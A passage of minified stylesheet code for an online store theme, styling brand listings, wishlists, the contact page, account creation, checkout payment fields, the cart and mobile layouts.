.brand-col{max-width:25%;width:100%;padding:0 15px;margin-bottom:30px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row .brand-col{max-width:50%;padding:0 8.5px;margin-bottom:17px}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row .brand-col a{display:block;width:100%;height:100%;color:currentColor}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item{display:flex;flex-direction:column;justify-content:center;width:100%;height:100%;padding:20px;position:relative;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;will-change:transform;border-radius:4px;background-color:#fff;box-shadow:0 0px 2px rgba(0,0,0,.2)}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item>*:not(:last-child){margin-bottom:20px}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item .brand-image img{display:block;max-width:100%;width:auto;height:50px;object-fit:contain;margin:0 auto}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item .brand-name{text-align:center;text-transform:uppercase;letter-spacing:.8px;font-size:17px;color:#000;font-weight:600;line-height:1.2}body:is(.ves-brandlist,.cms-brands) .toolbar.toolbar-products{margin-bottom:0;-ms-flex-pack:justify;justify-content:space-between}body:is(.account) .block.block-collapsible-nav .content{background:#f7f9f9}body:is(.account) .block.block-collapsible-nav .item a,body:is(.account) .block.block-collapsible-nav .item>strong{color:#09090a}body:is(.account) .block.block-collapsible-nav .item.current a,body:is(.account) .block.block-collapsible-nav .item.current>strong{border-color:#bf925b;color:#bf925b}body:is(.account) .column.main .action:not(button,.btn){color:#bf925b;text-decoration:underline}.products-grid.wishlist .product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px !important}.products-grid.wishlist .product-items .product-item{display:block;padding:0 15px;margin:0 0 28px !important;max-width:25%;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info{width:100%;background:#fff;border:0;border-radius:4px;padding:0;margin:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden;box-shadow:none}.products-grid.wishlist .product-items .product-item .product-item-info>*{margin:0 0 1.5rem;text-align:center}.products-grid.wishlist .product-items .product-item .product-item-info>*:last-child{margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo{display:block;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container{display:block;max-width:100%;width:100% !important}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name a:after{content:"\A\A";white-space:pre}.products-grid.wishlist .product-items .product-item .product-item-info .product-reviews-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-grid.wishlist .product-items .product-item .product-item-info .product-reviews-summary .reviews-actions a{color:rgba(9,9,10,.7);text-decoration:none}.products-grid.wishlist .product-items .product-item .product-item-info .price-box{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:auto;margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price-as-configured{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price-label{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price{letter-spacing:.8px;font-size:16px;font-weight:700;color:#09090a}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .special-price{order:2;margin-left:1.5rem}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .special-price .price{color:#bf925b}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .old-price{order:1;margin:0}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .old-price .price{font-weight:400;text-decoration:line-through}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{background:0 0;box-shadow:none;border:0;padding:0;display:block;width:100%;height:auto;position:relative;right:auto;left:auto;margin-bottom:0;clip:inherit}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner:before{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart{margin:1.5rem 0 0;width:100%;float:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{margin:0;font-size:inherit;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;float:none;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important;margin:0;padding:13px 20px !important}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart:before{content:"\f290";font-family:"Font Awesome 5 Pro";font-size:1.6rem;line-height:1;font-weight:300;color:currentColor;flex-shrink:0;margin-right:1rem}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart:after{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions{width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete{color:rgba(9,9,10,.7);text-decoration:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete:before{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete span{clip:inherit;height:auto;margin:0;overflow:visible;position:static}.wishlist-index-index .form-wishlist-items>.actions-toolbar>.primary{display:flex;align-items:center;flex-wrap:wrap}.wishlist-index-index .form-wishlist-items>.actions-toolbar>.primary .action{border-color:#bf925b;background:#fff;color:#bf925b;font-family:"Barlow Semi Condensed";border-radius:0;font-weight:500;letter-spacing:.5px;text-transform:uppercase;line-height:1.2}.toolbar.wishlist-toolbar:before,.toolbar.wishlist-toolbar:after{display:none}.toolbar.wishlist-toolbar .pager{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;column-gap:3rem}.toolbar.wishlist-toolbar .pager .limiter .limiter-options{height:40px;padding:5px 40px 5px 10px !important;background-position:center right 10px;background-color:#f7f9f9;border-color:#bf925b;border-radius:0}.toolbar.wishlist-toolbar~.wishlist-toolbar{display:none}body:is(.catalog-product-view) .page-wrapper{overflow:visible}.product-media-info-wrapper .product-info-outer{position:-webkit-sticky;position:sticky;top:2rem}@media only screen and (max-width:768px){.product-media-info-wrapper .product-info-outer{position:relative;top:auto}}.block.related{margin-top:60px}.prod-ship-lisitems{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:20px;row-gap:20px}@media only screen and (max-width:767px){.prod-ship-lisitems{column-gap:10px;row-gap:10px}}.prod-ship-lisitems .itemblk{max-width:calc(33.33% - 20px*2/3);width:100%}@media only screen and (max-width:767px){.prod-ship-lisitems .itemblk{max-width:calc(33.33% - 10px*2/3)}}.prod-ship-lisitems .itemblk .itminner{background-color:#f7f9f9;border:1px solid #f1f1f1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;border-radius:4px;height:100%;padding:20px 10px}.prod-ship-lisitems .itemblk .itminner .iconwrp{width:30px;margin:0 auto 18px auto}.prod-ship-lisitems .itemblk .itminner .iconwrp img{display:block;width:100%;height:30px;object-fit:contain}.prod-ship-lisitems .itemblk .itminner p{font-size:12px;text-transform:uppercase;color:#09090a;font-family:"Barlow";font-weight:500;line-height:1.2;margin:0}.contactpg-contform-infowrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:40px}.contactpg-contform-infowrap>*{max-width:calc(50% - 40px*1/2);width:100%}@media (max-width:767px){.contactpg-contform-infowrap>*{max-width:100%;width:100%;margin-bottom:30px}.contactpg-contform-infowrap>*:last-child{margin-bottom:0}}.contactpg-contform-infowrap>*.left_wrp .form.contact{min-width:auto !important;width:100% !important;float:none !important;border-radius:36px;box-shadow:0px 8px 18px rgba(31,37,89,.05);position:relative;padding:50px 30px;border:1px solid #e7e8f1;background-color:#f7f9f9}@media (max-width:767px){.contactpg-contform-infowrap>*.left_wrp .form.contact{padding:30px 20px;border-radius:16px}}.contactpg-contform-infowrap>*.left_wrp .form.contact .fieldset{margin-bottom:20px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec>*:not(:last-child){margin-bottom:20px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:0}@media (max-width:1199px){.contactpg-contform-infowrap>*.right_wrp .contact-right-sec h2{letter-spacing:normal}}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item{padding-left:40px;font-size:18px;position:relative;min-height:30px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item p{margin-bottom:5px;font-size:16px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item:before{content:"";background-size:30px;background-repeat:no-repeat;background-position:top left;width:30px;height:30px;background-size:contain;position:absolute;left:0;top:0}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item a{color:currentColor}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item a:hover{color:#bf925b}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.email_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='256' height='256' viewBox='0 0 256 256'%3E%3Cpath fill='%23000' d='M224 50H32a6 6 0 0 0-6 6v136a14 14 0 0 0 14 14h176a14 14 0 0 0 14-14V56a6 6 0 0 0-6-6m-96 85.86L47.42 62h161.16ZM101.67 128L38 186.36V69.64Zm8.88 8.14L124 148.42a6 6 0 0 0 8.1 0l13.4-12.28L208.58 194H47.43Zm43.78-8.14L218 69.64v116.72Z'/%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.call_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23000' d='M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24c1.12.37 2.33.57 3.57.57c.55 0 1 .45 1 1V20c0 .55-.45 1-1 1c-9.39 0-17-7.61-17-17c0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1c0 1.25.2 2.45.57 3.57c.11.35.03.74-.25 1.02z'/%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.address_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M9 11a3 3 0 1 0 6 0a3 3 0 0 0-6 0'/%3E%3Cpath d='M17.657 16.657L13.414 20.9a2 2 0 0 1-2.827 0l-4.244-4.243a8 8 0 1 1 11.314 0'/%3E%3C/g%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.timing_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='48' viewBox='0 0 48 48'%3E%3Cg fill='none' stroke='%23000' stroke-linejoin='round' stroke-width='4'%3E%3Cpath d='M24 44c11.046 0 20-8.954 20-20S35.046 4 24 4S4 12.954 4 24s8.954 20 20 20Z'/%3E%3Cpath stroke-linecap='round' d='M24.008 12v12.01l8.479 8.48'/%3E%3C/g%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .map_wrp{width:100%;position:relative;overflow:hidden;height:337px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .map_wrp iframe{display:block;border:0;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.customer-account-create .columns .column.main .form-create-account{min-width:auto;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:40px}.customer-account-create .columns .column.main .form-create-account>*{max-width:100%;width:100%;margin:0 0 20px}.customer-account-create .columns .column.main .form-create-account .create.info,.customer-account-create .columns .column.main .form-create-account .create.account{max-width:calc(50% - 40px*1/2);width:100%}@media (max-width:767px){.customer-account-create .columns .column.main .form-create-account .create.info,.customer-account-create .columns .column.main .form-create-account .create.account{max-width:100%;width:100%}}@media (max-width:767px){.customer-account-create .columns .column.main .form-create-account .create.info{margin-bottom:30px}}.customer-account-create .columns .column.main .form-create-account .create.info .field.choice input[name=assistance_allowed_checkbox],.customer-account-create .columns .column.main .form-create-account .create.info .field.choice label[for=assistance_allowed_checkbox],.customer-account-create .columns .column.main .form-create-account .create.info .field.choice .field-tooltip{display:none}.customer-account-create .columns .column.main .form-create-account .actions-toolbar{display:flex;align-items:center;justify-content:flex-end;margin-bottom:0}@media only screen and (max-width:767px){.customer-account-create .columns .column.main .form-create-account .actions-toolbar{justify-content:flex-start}}.customer-account-create .columns .column.main .form-create-account .actions-toolbar:before,.customer-account-create .columns .column.main .form-create-account .actions-toolbar:after{display:none}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>*.secondary{order:-1}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>*.secondary .back{text-transform:uppercase;color:#000;font-family:"Barlow Semi Condensed";font-weight:500;margin-right:1.5rem}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>* button{margin:0}.opc-wrapper .table-checkout-shipping-method tbody td{border-top:0;padding-bottom:10px;padding-top:10px}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:359px){.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:inherit;align-items:inherit}}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control iframe{max-width:175px;flex-shrink:0}@media only screen and (max-width:359px){.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control iframe{max-width:100%}}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control:after{content:"";display:inline-block;max-width:145px;width:100%;height:30px;background-image:url("../images/ccard-icon.png");background-repeat:no-repeat;background-size:contain;background-position:center left}.opc-wrapper .checkout-payment-method .ccard .year .select{width:100px}.opc-wrapper .opc-payment-additional .payment-option-title .action-toggle{color:#000;font-weight:600}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .payment-option-inner{margin:0;max-width:calc(100% - 180px);width:100%}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .payment-option-inner .field .input-text{width:100%}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar{max-width:180px;width:100%;display:block}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar:before,.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar:after{display:none}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary{width:100%;float:none;display:block}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary .action{min-height:49px;width:100%;background:#bf925b;border:1px solid #bf925b;display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:10px;font-size:16px;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s;color:#fff;font-family:"Barlow Semi Condensed";font-weight:500;letter-spacing:.8px;border-radius:0}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#fff;color:#000}.checkout-methods-items .prod-ship-lisitems{margin-top:20px}.flex-direction-nav{display:none !important}.product-info-main .swatch-attribute.colors .swatch-attribute-options .swatch-option{width:40px !important;height:40px !important}.swatch-attribute.colors .swatch-option.selected{outline:2px solid #ff5501 !important}@media only screen and (max-width:1366px){.product-media-info-wrapper .product-info-outer,.custom_tab_wrap .block.related{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:1199px){footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input{border-radius:4px;padding:10px 20px;height:40px}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions{position:relative;top:auto;right:auto;width:100%;display:block;margin-top:10px;height:auto;max-width:100%}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{border-radius:4px;padding:10px 20px !important;min-height:40px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .count{font-size:30px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{margin-top:10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social{margin-top:30px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li{width:auto}.magestore-bannerslider .desktop .slides li,.magestore-bannerslider .desktop .slides img{min-height:400px}.magestore-bannerslider .desktop .slides img{width:100%;object-fit:cover}}@media only screen and (max-width:1199px){.magestore-bannerslider .slides li .flex-caption .banner_info h1{font-size:clamp(30px,6vw,40px)}.magestore-bannerslider .slides li .flex-caption .banner_info>*:not(:last-child){margin-bottom:10px}.magestore-bannerslider .slides li .flex-caption .banner_info .btn.btn_explr{margin-top:1rem;min-height:45px;padding:12px 20px !important;max-width:180px}footer.page-footer .ft_column_wrapper .ft_column .footer_heading,footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{margin-bottom:20px}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li{margin-bottom:10px}.page-products .page-main .columns .sidebar-main{max-width:30%}.page-products .page-main .columns .column.main{max-width:70%;padding-left:3rem}.product-media-info-wrapper .product-info-outer,.custom_tab_wrap .block.related{padding-left:40px}.fotorama__dot{width:15px !important;height:15px !important;border-radius:50% !important;border:1px solid #bf925b !important;left:0 !important}.fotorama__active .fotorama__dot{border-color:#bf925b !important;background-color:#bf925b !important}.fotorama__nav--dots .fotorama__nav__frame{width:26px !important}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper h1{font-size:28px;letter-spacing:1.4px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner{margin:0 -8.5px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{padding:0 8.5px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{padding:30px;text-align:center}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:38px}.fulfilment-mainbanner .banner_wrap .banner_img img:not(.mobile){min-height:500px;object-fit:cover}.fulfilment-mainbanner .banner_wrap .banner-content{-ms-flex-pack:start;justify-content:flex-start}.fnf_brand_listing .brand_list .brand_item{padding:36px}.fnf_brand_listing .brand_list .brand_item .imgwrap img{height:58px}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar>.primary{text-align:left}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar .action.primary{width:100%;max-width:200px;margin:0}.free_audit_sec .audform_container .audit_from_holder .from_heading h2{font-size:30px;letter-spacing:1.5px}.free_audit_sec .audform_container .audit_from_holder .from_heading>*:not(:last-child){margin-bottom:15px}.free_audit_sec .audform_container .audit_from_holder .audit_form{margin-top:30px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{max-width:100px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{max-width:calc(100% - 100px);padding-left:15px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{font-size:16px}.products-grid.wishlist .product-items .product-item{max-width:33.33%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty{margin-right:12px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:calc(100% - (133px + 12px))}}@media only screen and (max-width:991px){.home_featured_category,.home_featured_product,.home_sec_category,.common-secpad,.home_brand{padding:50px 0}.home_featured_category .featd_catitem .cat_name{padding-top:2rem}.products.products-grid .product-items .product-item{max-width:50%}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main{padding-top:40px;padding-bottom:50px}.fnf-partnership-works{padding:50px 0 25px}.fnf-whatwe-do{padding:25px 0 50px}.fnf-sec-testimonial,.fnf_faq_seciton,.fnf_brand_listing{padding:50px 0}body:is(.catalog-product-view) .page-wrapper{overflow-x:hidden}}@media only screen and (max-width:768px){header.page-header{margin-bottom:0;border-bottom:0}.page-header .amsearch-wrapper-block:before{display:none}header.page-header .header.content .logo{max-width:clamp(126px,40vw,170px);width:100%;margin-left:5rem}.nav-toggle{top:30px !important}.nav-toggle:before{color:#09090a !important;font-size:24px !important;line-height:1 !important}.nav-sections,.navigation{background:#fff !important}.navigation .level0>.level-top,.nav-sections .header.links a{font-weight:500 !important;color:#09090a !important;font-size:1.5rem}.navigation .parent .level-top:after{font-size:1.3rem !important;line-height:1 !important;top:13px !important}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .nav-sections-item-title{text-transform:uppercase;font-weight:500;border:0;color:#09090a;background-color:#fff}.nav-sections-item-title a{color:currentColor}.nav-sections .nav-sections-item-title.active{background-color:#09090a;color:#fff}.nav-sections .nav-sections-item-content{padding:0}.product_collections .product-item .product-item-info .product-item-details{padding:10px 10px 30px}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{display:none}.product_collections .product-item .product-item-info:hover .product-item-details,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{-ms-transform:translateY(0);transform:translateY(0)}.product_collections .product-item .product-item-info:hover .product-item-details>*:not(.tocart-wrapper),.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details>*:not(.product-item-inner){-ms-transform:translateY(0);transform:translateY(0)}.product_collections .product-item .product-item-info:hover .product-item-photo,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:10px 0 0;-ms-transform:translateY(0) !important;transform:translateY(0) !important}.category_img_wrap .category-image img{min-height:300px;object-fit:cover}.page-products .page-main{background-color:#fff !important}.page-products .page-main .columns .column.main,.page-products .page-main .columns .sidebar-main{max-width:100%;padding:0}.products.products-grid .product-items .product-item{max-width:50%;padding:15px 15px 30px;margin:0 !important;border:1px solid #f7f9f9;background-color:#fff}.products.products-grid:not(.products-related) .product-items{border-top:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9}.filter:not(.active) .filter-title strong{position:relative;top:auto;left:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:100%;box-shadow:none;border:0;background:#f7f9f9;padding:14px 20px;border-radius:10em;text-transform:uppercase;font-weight:500;font-size:18px;margin-bottom:15px;line-height:1.2}.filter:not(.active) .filter-title strong:before{content:"";display:inline-block;width:17px;height:17px;flex-shrink:0;margin-right:10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M0 416c0 8.8 7.2 16 16 16l65.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64L496 432c8.8 0 16-7.2 16-16s-7.2-16-16-16l-257.6 0c-7.4-36.5-39.7-64-78.4-64s-71 27.5-78.4 64L16 400c-8.8 0-16 7.2-16 16zm112 0a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zM304 256a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48-80c-38.7 0-71 27.5-78.4 64L16 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l257.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64l65.6 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-65.6 0c-7.4-36.5-39.7-64-78.4-64zM192 144a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm78.4-64C263 43.5 230.7 16 192 16s-71 27.5-78.4 64L16 80C7.2 80 0 87.2 0 96s7.2 16 16 16l97.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64L496 112c8.8 0 16-7.2 16-16s-7.2-16-16-16L270.4 80z' fill='%2309090A'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:100%}body:is(.catalog-category-view,.catalogsearch-result-index) .sidebar-main .filter.block{position:relative;top:auto}.toolbar.toolbar-products .sorter{max-width:100%;background:0 0;border-radius:0;padding:0;-ms-flex:1;flex:1;position:relative;-ms-flex-pack:end;justify-content:flex-end}.toolbar.toolbar-products .sorter .sorter-label{display:none}.toolbar.toolbar-products{margin-bottom:15px}.page-products .products.products-grid{margin-top:0}.page-products .breadcrumbs{display:block;margin-bottom:0 !important}.page-products .page-main .columns{padding-top:0}.toolbar.toolbar-products .toolbar-amount{font-size:1.4rem}.opc-estimated-wrapper .minicart-wrapper{display:none !important}.checkout-container .opc-estimated-wrapper{margin-top:0 !important;border-top:0;border-bottom:0}.product-media-info-wrapper .product-media-outer{max-width:100%}.product-media-info-wrapper .product-info-outer{max-width:100%;padding:30px 0 0}.product.media .custom_tab_wrap{display:none !important}.product_details_tab.mobile{display:block !important;padding:0;margin-bottom:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price,.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form{margin:20px 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related{margin-top:40px}.block.amrelated-grid-wrapper{padding:50px 0;margin-top:50px}.products.products-related .product-items .product-item{border:0;background-color:transparent}.amrelated-grid-wrapper .products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:10px 10px 30px}.heading-with-slidebtn{margin-bottom:30px}body:is(.checkout-cart-index) .page-main{padding-top:30px}body:is(.checkout-cart-index) .page-title-wrapper{margin-bottom:20px}.cart-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:50px}.cart-container .form-cart{order:-1;width:100%;margin:0 0 50px}.cart-container .cart.table-wrapper{border-top:0}.cart-container .cart.table-wrapper .cart thead tr .col{padding:10px;display:block !important}.cart-container .cart.table-wrapper .cart thead tr .col.item{max-width:77%;width:100%}.cart-container .cart.table-wrapper .cart thead tr .col.clear{padding-right:0;max-width:23%;width:100%}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions{-ms-flex-align:end;align-items:flex-end}.cart-container .cart.table-wrapper .item .col.item{padding:30px 10px 30px 0;max-width:77%;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{max-width:80px;position:relative;left:auto}.cart-container .form-cart .cart.table-wrapper table,.cart-container .form-cart .cart.table-wrapper thead,.cart-container .form-cart .cart.table-wrapper tbody{display:block}.cart-container .form-cart .cart.table-wrapper table tr{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo img{position:static}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{max-width:calc(100% - 80px);padding-left:15px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal{display:table-cell;padding:30px 0 30px 10px;float:none;text-align:right;max-width:23%;width:100%;white-space:normal}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{font-size:16px;letter-spacing:.4px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal:before,.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .qty:before,.cart-container .form-cart .cart.table-wrapper 